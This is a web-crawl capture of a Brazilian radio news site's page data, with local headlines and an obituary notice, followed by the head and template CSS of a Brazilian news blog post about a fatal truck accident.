Sul","slug":"homem-c3a9-condenado-por-descumprir-medidas-protetivas-e-invadir-redes-sociais-da-ex-companheira-em-sc3a3o-lourenc3a7o-do-sul","image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/news/img/homem-c3a9-condenado-por-descumprir-medidas-protetivas-e-invadir-redes-sociais-da-ex-companheira-em-sc3a3o-lourenc3a7o-do-sul.jpeg","radio_id":246,"category":{"id":332,"name":"Geral"}},{"created_at":"2026-01-16 14:58:31","category_id":332,"title":"Homem é condenado a quase 4 anos de prisão por violência doméstica em São Lourenço do Sul","slug":"homem-c3a9-condenado-a-quase-4-anos-de-prisc3a3o-por-violc3aancia-domc3a9stica-em-sc3a3o-lourenc3a7o-do-sul","image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/news/img/homem-c3a9-condenado-a-quase-4-anos-de-prisc3a3o-por-violc3aancia-domc3a9stica-em-sc3a3o-lourenc3a7o-do-sul.jpeg","radio_id":246,"category":{"id":332,"name":"Geral"}},{"created_at":"2026-01-16 14:57:30","category_id":332,"title":"SETCERGS e Federasul promovem fórum sobre o futuro das rodovias no RS","slug":"setcergs-e-federasul-promovem-fc3b3rum-sobre-o-futuro-das-rodovias-no-rs","image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/news/img/setcergs-e-federasul-promovem-fc3b3rum-sobre-o-futuro-das-rodovias-no-rs.jpeg","radio_id":246,"category":{"id":332,"name":"Geral"}},{"created_at":"2026-01-16 14:56:21","category_id":332,"title":"PRF apreende caminhão com R$ 1 milhão em mercadorias importadas ilegalmente no RS","slug":"prf-apreende-caminhc3a3o-com-r24-1-milhc3a3o-em-mercadorias-importadas-ilegalmente-no-rs","image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/news/img/prf-apreende-caminhc3a3o-com-r24-1-milhc3a3o-em-mercadorias-importadas-ilegalmente-no-rs.jpeg","radio_id":246,"category":{"id":332,"name":"Geral"}},{"created_at":"2026-01-16 14:55:23","category_id":332,"title":"Ônibus do sub-20 do Águia de Marabá sofre grave acidente no Tocantins","slug":"c3b4nibus-do-sub-20-do-c3a1guia-de-marabc3a1-sofre-grave-acidente-no-tocantins","image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/news/img/c3b4nibus-do-sub-20-do-c3a1guia-de-marabc3a1-sofre-grave-acidente-no-tocantins.jpeg","radio_id":246,"category":{"id":332,"name":"Geral"}}]},"status":200,"timestamp":1768615564500},"eyJtZXRob2QiOiJHRVQiLCJlbmRwb2ludCI6Imh0dHBzOi8vYXBpLnN1YXJhZGlvbmFuZXQubmV0L2FwaS9uZXdzL29iaXR1YzNhMXJpbzNhLW5vdGEtZGUtZmFsZWNpbWVudG8tZGUtbGlkaWEtcGVyZWlyYTJjLWRlLTczLWFub3M/c2x1Zz1ianJhZGlvd2ViIiwiaGVhZGVycyI6eyJ4LWFwaS1rZXkiOiJEQSgha2owRmo3IWRaSFEwKTlGciJ9fQ==":{"error":false,"headers":{},"payload":{"id":107603,"radio_id":246,"category_id":332,"title":"OBITUÁRIO: Nota de Falecimento de Lidia Pereira, de 73 anos","slug":"obituc3a1rio3a-nota-de-falecimento-de-lidia-pereira2c-de-73-anos","body":"\u003cimg src=\"[data-uri]\" style=\"width: 300px;\"\u003e\u003cimg src=\"[data-uri]\" alt=\"OBITUÁRIO: Nota de Falecimento de Lidia Pereira, de 73 anos\" style=\"width:100%; height:auto;\"\u003e\u003cbr\u003e\r\nFilhos: Rogério e Sidinei\r\nNora: Vera Lúcia\r\nDemais familiares e amigos\r\nParticipam com pesar o falecimento de\u0026nbsp;Lidia Pereira, de 73 anos.\r\nOs atos fúnebres estão sendo realizados na capela Mortuária de Dom Feliciano. O féretro sairá às 10h30 desta segunda-feira (15), para o cemitério municipal de Dom Feliciano.\r\nA família enlutada antecipa agradecimentos.\r\nA Funerária Bom Pastor notifica o falecimento de\u0026nbsp;Lidia Pereira, com 73 anos de idade.\r\nInscreva-se em nosso novo canal do YouTube ACESSE AQUI!\r\nPara receber as notícias gratuitamente e em tempo real participe do nosso super grupo no WhatsApp, clicando aqui!\r\nOu participe do nosso grupo no Telegram clicando aqui!\r\nSiga o Blog do Juares no Instagram clique aqui!\r\nSiga o Blog do Juares no Facebook clique aqui!\r\nOuça AQUI a web rádio do Blog do Juares!\r\nSiga o Blog do Juares no TikTok clique aqui!\r\nSiga o Blog do Juares no Google News e recebe notificações das últimas notícias em seu celular, acessando aqui!","image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/news/img/obituc3a1rio3a-nota-de-falecimento-de-lidia-pereira2c-de-73-anos.jpeg","level":0,"in_tab":0,"created_at":"2025-12-15 07:57:57","updated_at":"2025-12-15 07:58:22","category":{"id":332,"radio_id":246,"name":"Geral","slug":"geral","is_tab":0,"created_at":"2019-10-25 07:52:29","updated_at":"2019-11-28 05:38:12"}},"status":200,"timestamp":1768615571115}}},"page":"/embed","query":{},"buildId":"1638214352603","isFallback":false,"customServer":true,"appGip":true}</script><script nomodule="" src="/_next/static/runtime/polyfills-a022d98f674e29aa5ffd.js"></script><script async="" data-next-page="/_app" src="/_next/static/1638214352603/pages/_app.js"></script><script async="" data-next-page="/embed" src="/_next/static/1638214352603/pages/embed.js"></script><script src="/_next/static/runtime/webpack-6f8295c0b4375acab9ad.js" async=""></script><script src="/_next/static/chunks/framework.50d57867f4cd43ffa57c.js" async=""></script><script src="/_next/static/chunks/1bfc9850.fb990f58fd96bd9937e9.js" async=""></script><script src="/_next/static/chunks/95b64a6e.0ca461d4cc58761e45f8.js" async=""></script><script src="/_next/static/chunks/4a09c5fdacd9c20c66388e18d495b37b31dcb353.25950178b4a34c5ae445.js" async=""></script><script src="/_next/static/chunks/c3c430bcade418575242ab391f6e6dd9a56392fd.f9ee691ea9606baaa8a8.js" async=""></script><script src="/_next/static/chunks/6043e0cf646c7b4de3f11b57a8af431a2475ffe0.68ba0a5686f8088ccd28.js" async=""></script><script src="/_next/static/chunks/3b970167da0d792828047d3d668671d7d2e33fa9.2e55b244b16a5e49e54a.js" async=""></script><script src="/_next/static/chunks/78574d5d404b84b88ad4395f5241885eeaa00cda.9d97591e9f1ba855a50e.js" async=""></script><script src="/_next/static/chunks/f2af1bb805e3570fc3d0e76bb49c785ffd05a659.a92c96d31a8ffc1a39d4.js" async=""></script><script src="/_next/static/chunks/9e0d1539188a2f99297539f9eefca9be2b434394.505c9b48732cb439af97.js" async=""></script><script src="/_next/static/chunks/89ab8cad36e3dd841d5de2f42546cd99ad9f6db5.69549cd58e08f0e2e7d1.js" async=""></script><script src="/_next/static/chunks/e97b04df8e783369b61f3e2987fed686292daab6.01ff7c30fe57c60b8b86.js" async=""></script><script src="/_next/static/chunks/c4ef85341a018e4e7154419ba00fe71c4a5f62d1.264f5ddc308a97b4afa5.js" async=""></script><script src="/_next/static/chunks/styles.29b382016a9fe9e999b5.js" async=""></script><script src="/_next/static/runtime/main-44c47c4e161d278250ce.js" async=""></script><script src="/_next/static/1638214352603/_buildManifest.js" async=""></script><script src="/_next/static/1638214352603/_ssgManifest.js" async=""></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa79d28a72744d2fb9043116e6757b2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html
body_size: 72140
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Criança de 8 anos morre e 4 pessoas ficam feridas em acidente de caminhão</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f2f2f2' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f2f2f2' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blogdodiomararaujo.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - Atom" href="https://www.blogdodiomararaujo.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - RSS" href="https://www.blogdodiomararaujo.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - Atom" href="https://www.blogger.com/feeds/2150134547263287741/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - Atom" href="https://www.blogdodiomararaujo.com.br/feeds/3868589571634144249/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYu49idDBewfEEcKymZ43MhICUsqCKb4Zbn_rPLC9ysJFMQei_hVuJJUL1hxx8H-X_ZeVl8I_DvMz3-QF7Ntb8xra8bbIbYf0z78mMoIzzLjOXdyvT5kD81RcTAZPdU66OxE-rS5Tni8R-7_lo6Tyfji6WrJSCtHDBQ4ON9LHR6vqxWOCReN18jwdQbh0/s16000/acidente-caminhao-aiuaba.webp' rel='image_src'/>
<meta content='https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html' property='og:url'/>
<meta content='Criança de 8 anos morre e 4 pessoas ficam feridas em acidente de caminhão' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYu49idDBewfEEcKymZ43MhICUsqCKb4Zbn_rPLC9ysJFMQei_hVuJJUL1hxx8H-X_ZeVl8I_DvMz3-QF7Ntb8xra8bbIbYf0z78mMoIzzLjOXdyvT5kD81RcTAZPdU66OxE-rS5Tni8R-7_lo6Tyfji6WrJSCtHDBQ4ON9LHR6vqxWOCReN18jwdQbh0/w1200-h630-p-k-no-nu/acidente-caminhao-aiuaba.webp' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Ultramag
License:     Free Version
Version:     2.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}#google_translate_element {clear: both;}.thread-expanded .thread-count a {display: none;}.comments .continue {display: none!important;}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#e51515 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#f2f2f2 url() repeat scroll top left;background-color:#f2f2f2;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#0d0d0d;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:1230px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1170px }#content-wrapper{margin:30px auto 0;}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: top;z-index:1;opacity: 0;transition:opacity .17s ease,transform .17s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#000000;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#fff;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#b31010 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #fff;text-decoration: none;background-color: #b31010;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#b31010 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#000000 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0 }.header-header{background-color:#fff;width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0 }.header-menu .container{position:relative;margin:0 auto;padding:0;background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #cb002b 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#cb002b 100%);background: linear-gradient(135deg, #000000 52%,#cb002b 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#cb002b',GradientType=1 );}.header-menu.scrolled-header {background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #cb002b 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#cb002b 100%);background: linear-gradient(135deg, #000000 52%,#cb002b 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#cb002b',GradientType=1 );}.header-menu.scrolled-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search 